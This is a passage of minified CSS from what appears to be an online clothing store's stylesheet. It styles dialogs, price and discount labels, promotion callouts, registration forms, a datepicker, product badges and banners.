.cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link{text-decoration:underline}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{max-width:57.875rem;text-align:left}.b-popup__content .b-pdp,.ui-dialog-content_wrapper .b-pdp{height:100dvh}.b-popup__content .b-pdp__spacer,.b-popup__content .product-detail-features-list,.ui-dialog-content_wrapper .b-pdp__spacer,.ui-dialog-content_wrapper .product-detail-features-list{display:none}.b-popup__content .b-addtocart-field,.ui-dialog-content_wrapper .b-addtocart-field{padding-bottom:1.125rem}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:none}.ui-dialog-title{font-size:1.375rem;display:block;letter-spacing:1px;line-height:1.21;margin:1.875rem 0 1.25rem;text-transform:uppercase}.ui-dialog-title,.ui-dialog-title_small{font-family:Futura Std Extra Bold,Arial,sans-serif;color:#424242}.ui-dialog-title_small{font-size:1rem;letter-spacing:.48px;margin:1.5625rem 0 .3125rem}.ui-dialog-description{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.ui-dialog-description_nospace{margin:0;line-height:1.25rem;font-size:.875rem}.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;outline:none;position:absolute;right:2.5rem;text-decoration:underline;top:1.3125rem;z-index:2}.b-popup__close:hover,.si-close-button:hover,.ui-dialog-titlebar-close:hover{color:#003da5}.b-popup__form-message{font-family:Futura Std Light,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:unset;line-height:unset;margin:0;padding:0;text-align:left}.b-popup__form-message a:link,.b-popup__form-message a:visited{color:#003da5;text-decoration:none}.b-popup__form-message a:active{color:#003da5;text-decoration:underline}.b-popup__actions{margin-top:1.875rem}.b-popup_add-address .b-form__group,.b-popup_edit-address .b-form__group{align-items:center;box-align:center;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:wrap;justify-content:space-between}.b-popup_add-address .ui-dialog-buttonpane,.b-popup_edit-address .ui-dialog-buttonpane{display:none}.b-popup_geoip .ui-dialog-content_wrapper{bottom:0;height:50dvh;padding:3.5rem 1rem 1.5rem;top:unset;width:100vw}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-title{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{color:#0c0c0c;font-size:1rem;line-height:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{align-items:center;background-image:url(../images/footer/world-black.svg);background-size:contain;content:"";display:inline-block;height:2rem;margin-right:.5rem;position:relative;top:.25rem;width:2rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{display:flex;flex-direction:column;gap:.5rem;margin-top:1rem}.b-popup_geoip .button-round-secondary{padding-left:.9375rem;padding-right:.9375rem}.ui-widget-overlay{display:none}.b-google-captcha-center>div{margin:15px auto}.b-ui-captcha-dialog .button-round-primary{width:100%}.h-margin-bottom-15 .b-error-msg{color:#e60000;display:block;font-size:.95rem;margin-top:.4375rem;padding-left:1.2rem;position:relative;text-align:left;margin-bottom:.3rem}.h-margin-bottom-15 .b-error-msg:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"!";font-size:1.125rem;left:-2px;margin:0 .9375rem 0 0;position:absolute;top:-.125rem;vertical-align:top;background-color:red;color:#fff;width:1.25rem;height:1.25rem;border-radius:.625rem;text-align:center}.ui-dialog__outofstock .ui-dialog-title{display:block;font:1.25rem Futura Std Extra Bold,Arial,sans-serif;margin-bottom:1rem;position:relative;text-align:center;text-transform:uppercase}.ui-dialog__outofstock .ui-dialog-title:after{display:none}.ui-dialog__loyaltyproducts .b-login__content-section{text-align:left;border-bottom:.0625rem solid #d7d7d7}.ui-dialog__loyaltyproducts .b-title__head{line-height:2.125rem;text-align:left;font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;text-transform:none;font-weight:700}.ui-dialog__loyaltyproducts .b-login__reset-password a{color:#0c0c0c}.ui-dialog__loyaltyproducts .b-login__remember-me,.ui-dialog__loyaltyproducts .ui-dialog-title{display:none}.ui-dialog__loyaltyproducts .b-title:nth-of-type(2){margin-bottom:1.875rem;margin-top:2.5rem}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto 1.6875rem}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content{margin:1.875rem 0}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{display:block}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{font-size:1.125rem;margin-bottom:1rem;font-weight:700}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2{color:#0c0c0c;font-size:.875rem;font-weight:400;line-height:20px}.ui-dialog__loyaltyproducts .b-guest__button{background:#fff;color:#0c0c0c;border:1px solid #0c0c0c}.ui-dialog__loyaltyproducts .b-guest__button,.ui-dialog__loyaltyproducts .b-login__button{width:100%}.ui-dialog__loyaltyproducts .b-error,.ui-dialog__loyaltyproducts .b-error-msg{max-width:17.125rem}.ui-dialog__loyaltyproducts .b-text-input[type=password],.ui-dialog__loyaltyproducts .b-text-input[type=text]{width:100%}.sp_modal__container#sp_modal__container{max-width:36.1875rem;border:.9375rem solid #f4f4f4;padding-left:3.125rem;padding-right:3.125rem}.sp_modal__container#sp_modal__container .sp_modal__close{padding:1.5625rem;border:.125rem solid #ddd;border-radius:3.125rem;margin-top:-.625rem}.sp_modal__container#sp_modal__container .sp_modal__close:after,.sp_modal__container#sp_modal__container .sp_modal__close:before{height:1.4rem;width:.125rem;background-color:#f410f7;bottom:.86rem;right:1.5rem}.sp_modal__container#sp_modal__container .sp_modal__logo{display:none}.sp_modal__container#sp_modal__container .sp_modal__heading{margin-top:2.8125rem;width:65%;font-family:Futura Std Medium,Arial,sans-serif;font-size:2.0625rem;color:#414141;font-weight:800;line-height:44px;letter-spacing:.25px;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__logo_image{margin-bottom:1.125rem}.sp_modal__container#sp_modal__container .sp_modal__step-container{letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__step-header{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem;color:#424242;font-weight:700;line-height:1.0625rem;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__subhead{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;color:#656565}.sp_modal__container#sp_modal__container .sp_modal__footer{font-size:.8125rem;color:#a5a5a5;font-weight:400;letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__footer a:link{color:inherit}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;color:#0c0c0c;line-height:1.25rem;margin-bottom:3rem;text-align:left}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper{overflow-y:auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{padding:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{position:static}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{text-transform:none;margin:0;font:1.125rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{display:flex;justify-content:space-between;margin-bottom:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget{background:#fff;box-shadow:0 .375rem 1.375rem -.0625rem rgba(0,0,0,.75);padding:.9375rem 1.25rem;position:absolute;z-index:2}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item{margin:0 0 .3125rem;text-align:left;cursor:pointer;line-height:1.4}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{position:relative}.b-backInStock__body--bodyTitle{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;text-align:left}.b-backInStock__body .b-error-msg{font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-left:1.25rem}.b-backInStock__body .b-checkbox+.b-label,.b-backInStock__body .b-form__row.b-focus .b-checkbox+.b-label{position:static}.b-backInStock__body--button{width:100%;margin-top:3rem}.b-backInStock__body .b-popup__form--mandatory{text-align:left;font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-top:1.5rem}.b-backInStock__body .b-popup__form--mandatory:before{content:"*";display:inline-block;margin-right:.3125rem}.b-backInStock__body .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-bottom:3rem}.b-backInStock__body .b-form__row{margin-top:1.5rem}.b-backInStock__body .b-form__row.b-form__checkbox{margin-top:2.625rem;text-align:left}.b-backInStock__body .b-form__row.b-form__checkbox.state-error .b-checkbox+.b-label:before{border-color:#c33333}.b-backInStock__body .b-form__row.b-form__checkbox .b-error-msg{margin-left:2rem}.b-backInStock__body .b-checkbox+.b-label{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;transition:none;text-align:left}.b-backInStock__body .b-pdp__addtocart{width:100%}.b-backInStock__body .ui-dialog-content_wrapper{padding:0}.b-backInStock__body .b-pdp__product-titleRow{margin-top:3.0625rem}.edit-item-dialog .ui-dialog{text-align:left}.edit-item-dialog .ui-dialog-content_wrapper{max-width:60rem;padding:0}.edit-item-dialog .b-cart-modal--header{padding:1.5rem 1rem 0}.edit-item-dialog .b-cart-modal--header .b-orignal-and-lowest-price-container,.edit-item-dialog .b-productSetModule{display:none}.b-price{font:1rem Futura Std Extra Bold,Arial,sans-serif;line-height:1.5rem;display:flex;align-items:center;min-height:.1125rem}.b-pdp__right-col .b-price{margin-bottom:0}.b-price__regular+.b-price__sale,.b-price__sale+.b-price__regular{margin-left:.3125rem}.b-price__regular{color:#0c0c0c;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.3px;position:relative}.b-price__regular:after{background:#0c0c0c;content:"";height:1px;left:0;position:absolute;top:55%;width:100%}.b-price__regular+.b-price__sale{color:#0c0c0c;white-space:nowrap}.b-checkout-confirmation__wrapper .b-price__regular{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem}.b-price__sale.b-price__discounted{white-space:nowrap}.b-price__sale__percentage,.b-price__sale__value{display:inline-block;vertical-align:middle;color:#c33389}.b-price__sale__percentage{font-size:.625rem;line-height:.625rem;padding:.25rem .375rem;background:rgba(233,144,180,.2);margin-left:.25rem;vertical-align:baseline}.b-pdp__product-content .b-price__sale__percentage{font-size:.875rem;line-height:.875rem}.b-price__sale__original{display:none}.b-price__save{color:#b8b8b8;font:.6875rem Futura Std Book,Arial,sans-serif;letter-spacing:.2px;margin-top:.5625rem}.b-price__percentage{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;color:#a5a5a5;display:block;letter-spacing:.22px;margin:.1875rem 0 .625rem}.b-orignal-and-lowest-price-container{font-weight:400;letter-spacing:.02em;color:#6b6b6b;font-size:.6875rem;line-height:.875rem;margin-top:.5rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__label,.b-orignal-and-lowest-price-container .b-original-price__label{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;margin-left:.125rem;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.125rem;color:#c33389;font:.6875rem Futura Std Book,Arial,sans-serif}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage{display:none}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.5625rem;line-height:1.3125rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{font-size:.8125rem;line-height:1.1875rem;margin-top:.5rem;margin-bottom:1.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start;margin-top:0}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1.1875rem;margin-top:.375rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:.625rem;margin-top:.375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:.25rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.625rem Futura Std Book,Arial,sans-serif;line-height:.625rem;font-weight:400}.b-product-list__attribute .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-suggestions__details{margin-bottom:.75rem}.b-suggestions__details .b-price .b-price__discounted{color:#c33389}.b-suggestions__details .b-orignal-and-lowest-price-container{font-family:Roboto Regular,Arial,sans-serif;font-size:.6875rem;color:#000;margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:left;margin-top:-.3125rem;display:flex}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__percentage{display:none;margin-left:.125rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-account-wishlist__item .b-product-tile__price{justify-content:flex-start}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.625rem;margin-top:0}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-minicart__item .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1rem;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-promotion{margin-top:.625rem}.b-promotion--tile .b-promotion__callout{display:flex;align-items:center}.b-promotion--tile .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--tile .b-promotion__title{display:block;font-family:Futura Std Bold,Arial,sans-serif;color:#9f6ca6;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;margin:0}.b-promotion--tile .b-promotion__text{display:none;position:absolute;bottom:calc(100% + 6px);left:-5.875rem;width:12.5rem;padding:.625rem;box-shadow:0 0 .625rem 0 rgba(0,0,0,.3);background-color:#fff;color:#0c0c0c;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;z-index:1}.b-promotion--tile .b-promotion__text:after{content:"";position:absolute;bottom:-.375rem;left:6.0625rem;border-width:.375rem .375rem 0;border-style:solid;border-color:#fff transparent transparent}.b-promotion--tile .b-promotion__info{position:relative;margin-left:.375rem}.b-promotion--tile .b-promotion__info svg{display:block;width:.75rem;height:.75rem}.b-promotion--tile .b-promotion__info:focus .b-promotion__text,.b-promotion--tile .b-promotion__info:hover .b-promotion__text{display:block}.b-promotion--pdp{background:rgba(159,108,166,.2);padding:.5rem .75rem .625rem;border-radius:.25rem;margin:1.875rem 0 2.5rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-2rem}.b-promotion--pdp .b-promotion__title{font-family:Futura Std Bold,Arial,sans-serif}.b-promotion--pdp .b-promotion__text,.b-promotion--pdp .b-promotion__title{display:inline;color:#0c0c0c;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart{margin:.4375rem 0 0}.b-promotion--cart svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart-page{margin:.4375rem 0 .75rem}.b-promotion--cart-page svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart-page .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--cart-page .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-register-form__address-form{margin-top:.625rem}.b-account .b-register-form__address-form{margin-bottom:1.875rem}.b-register-form__address-form .b-radiobutton__item .form-row_value{text-transform:uppercase}.b-register-form__address-form .button-round-primary{width:100%}.b-register-form__form{font-size:.8125rem;margin:2.1875rem 0 2.5rem}.b-register-form__club-title{font:1.25rem Futura Std Book,Arial,sans-serif}.b-register-form__club-description{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.3125rem;margin:1.25rem 0 0}.b-account__registration-message .b-register-form__club-description{font:1.25rem Futura Std Medium,Arial,sans-serif;line-height:1.75rem}.b-register-form__club-link{display:inline-block;font:.875rem Futura Std Book,Arial,sans-serif;margin-top:1.25rem;text-transform:none;text-underline-offset:.25rem}.b-register-form__club-link:active,.b-register-form__club-link:link,.b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link{font:.875rem Futura Std Light,Arial,sans-serif;margin:0 0 1.6875rem}.b-account__registration-message .b-register-form__club-link:link,.b-account__registration-message .b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link:active{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.5625rem;margin:1.5625rem 0 0}.b-register-form__bold-link{font:.875rem Futura Std Light,Arial,sans-serif}.b-register-form__bold-link:link,.b-register-form__bold-link:visited{color:#0c0c0c;text-decoration:underline}.b-register-form__bold-link:active{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc(100% - 32px);padding:1.25rem 1rem;display:none;background:#fff;border:.0625rem solid #0c0c0c;border-radius:1rem;margin-top:.5rem;z-index:5!important}.ui-datepicker .ui-datepicker-header{position:relative}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:.8125rem;width:.5rem;height:.5rem;font-size:0;border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{border-color:#003da5}.ui-datepicker .ui-datepicker-prev{left:1.375rem;transform:rotate(135deg)}.ui-datepicker .ui-datepicker-next{right:1.375rem;transform:rotate(-45deg)}.ui-datepicker .ui-datepicker-title{position:relative;margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title:after,.ui-datepicker .ui-datepicker-title:before{content:"";border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem;position:absolute;top:.6875rem;z-index:1;font-size:0;transform:rotate(45deg)}.ui-datepicker .ui-datepicker-title:before{left:calc(50% - 1.375rem)}.ui-datepicker .ui-datepicker-title:after{right:calc(5% + .625rem)}.ui-datepicker .ui-datepicker-title select{font-size:.875rem;margin:0 .125rem 1.25rem;background-color:#f6f6f6;border-radius:1.25rem;padding:.5rem .75rem;border:0;position:relative}.ui-datepicker .ui-datepicker-title select.ui-datepicker-month,.ui-datepicker .ui-datepicker-title select.ui-datepicker-year{width:45%;padding-right:1.75rem}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{text-align:center;border:0;text-transform:uppercase;color:#949494;font-size:.6875rem;line-height:.8125rem;letter-spacing:.22}.ui-datepicker td{border:0;padding:.0625rem}.ui-datepicker td.ui-datepicker-unselectable.ui-state-disabled{color:#bcbcbc}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.40625rem .25rem .3125rem;text-align:center;text-decoration:none;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem}.ui-datepicker td a:hover,.ui-datepicker td span:hover{color:#003da5;background-color:#f6f6f6;border-radius:1.3125rem}.ui-datepicker td.ui-datepicker-current-day a,.ui-datepicker td.ui-datepicker-current-day span{background-color:#0c0c0c;color:#fff;border-radius:1.3125rem}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.b-title{margin-top:.9375rem;padding:0 .9375rem}.b-title.b-tokenPage,.b-title__icon{margin-bottom:.9375rem}.b-title__icon img{display:block;margin:auto}.b-title__head{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#0c0c0c;letter-spacing:.67px;outline:none;text-align:center;text-transform:uppercase}.b-title__text{transition:height .15s ease-in 0s;color:#666;font-size:.8125rem;letter-spacing:.75px;line-height:1.46;margin:.625rem auto;max-width:43.4375rem;overflow:hidden;text-align:center}.b-title__link{display:block;margin:.625rem auto 0;text-align:center}.b-title__link-btn{cursor:pointer;display:block;margin:0 auto .625rem;text-align:center}.b-title__link-btn.b-active .b-title__link-text_more{display:none}.b-title__link-btn.b-active .b-title__link-text_less{display:inline}.b-title__link-btn .b-title__link-text_less{display:none}.b-title__link-text{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;letter-spacing:.98px;padding:.3125rem;text-transform:uppercase}.b-title__link-text:link,.b-title__link-text:visited{color:#a5a5a5;text-decoration:none}.b-title__link-text:active{color:#a5a5a5;text-decoration:underline}.cc-uikit__link{position:fixed;bottom:0;left:0;z-index:10;padding:.625rem;border:.1875rem solid;margin:.3125rem}.cc-uikit__grid-container{max-width:100%;padding-left:2.5rem;padding-right:2.5rem}.cc-uikit__grid-container__sidebar{position:fixed;width:12.5rem;margin-top:2.5rem;margin-bottom:2.5rem}.cc-uikit__grid-container__sidebar__vertical-tabs{width:100%;max-width:100%;flex-direction:column}.cc-uikit__grid-container__tabs-content{margin-left:25%}.cc-uikit__section{margin-bottom:6.25rem}.cc-uikit__section--background{background:#f6f6f6;padding:1.25rem .9375rem;margin:1.25rem 0;display:flex}.cc-uikit__section--background>*{margin:0 1.25rem}.cc-uikit__section-title{font-weight:700;letter-spacing:2px;color:#003da5;margin:1.125rem 2.25rem;line-height:4.8125rem;position:relative;z-index:1;font-size:2.25rem}.cc-uikit__section-title:before{content:"";display:block;position:absolute;background:#f6f6f6;width:4.5625rem;height:4.8125rem;z-index:-1;left:-36px}.cc-uikit__section__palette-box{display:flex;flex-flow:row wrap;align-items:center;margin-bottom:2rem}.cc-uikit__section__palette-box__color-box{width:1.875rem;height:1.875rem;margin-right:10px;display:inline-block}.cc-uikit .b-form__group{display:flex;justify-content:space-evenly;padding-top:1.875rem}.cc-uikit .b-selectbox{border-radius:1.25rem}.cc-uikit .button-icon-round-primary,.cc-uikit .button-icon-round-secondary,.cc-uikit .button-icon-round-tertiary-black,.cc-uikit .button-icon-round-tertiary-white,.cc-uikit .button-icon-squared-primary,.cc-uikit .button-icon-squared-secondary,.cc-uikit .button-icon-squared-tertiary-black,.cc-uikit .button-icon-squared-tertiary-white{padding:0}.cc-uikit .b-selectbox__input{color:#003da5!important;padding:.625rem .9375rem!important}.b-badge_primary{color:#003da5}.b-badge_primary,.b-badge_secondary{z-index:2;position:absolute;left:.75rem;top:.75rem;font:.5625rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.2px;border:.0625rem solid;border-radius:.875rem;height:1.375rem;padding:.25rem .75rem 0;line-height:.8125rem}.b-badge_secondary{color:#73a860}.b-badge_third{color:#c33389}.b-badge_fourth,.b-badge_third{z-index:2;position:absolute;left:.75rem;top:.75rem;font:.5625rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.2px;border:.0625rem solid;border-radius:.875rem;height:1.375rem;padding:.25rem .75rem 0;line-height:.8125rem}.b-badge_fourth{color:#00a3c9}.b-badge_custom{color:#003da5;z-index:2;position:absolute;left:.75rem;top:.75rem;font:.5625rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.2px;border:.0625rem solid;border-radius:.875rem;height:1.375rem;padding:.25rem .75rem 0;line-height:.8125rem;border:none;padding:0;width:auto}.b-banner-eight{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;padding-top:3.75rem;text-align:center}.b-banner-eight__link{display:block}.b-banner-eight__link:active,.b-banner-eight__link:link,.b-banner-eight__link:visited{color:#424242;text-decoration:none}.b-banner-eight__image{transition:opacity .15s ease-in 0s;display:block;opacity:1;text-align:left}.b-banner-eight__title-wrapper{text-align:left}.b-banner-eight__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.125rem;letter-spacing:.08625rem;line-height:1.17;margin-top:1.875rem;text-transform:uppercase}.b-banner-eight__description{font-family:Futura Std 